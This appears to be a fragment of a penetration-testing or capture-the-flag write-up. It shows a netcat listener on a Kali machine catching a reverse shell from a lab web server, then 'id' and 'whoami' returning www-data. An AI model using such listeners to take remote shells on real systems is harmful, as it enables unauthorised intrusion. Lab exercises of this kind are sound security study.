 1111111111111111111
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.66] 56784
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
whoami
www-data
$
Lusen@lusensec.github.io